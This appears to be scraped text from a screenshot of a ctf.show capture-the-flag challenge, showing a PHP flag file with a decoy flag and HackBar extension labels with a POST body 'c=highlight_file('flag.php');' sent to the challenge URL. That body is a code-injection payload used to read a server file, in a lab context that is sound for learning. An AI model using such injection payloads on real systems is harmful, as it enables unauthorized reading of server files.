 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://28adae00-1da8-482f-a21b-de50efe3b6ad.challenge.ctf.show:8080/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=highlight_file('flag.php');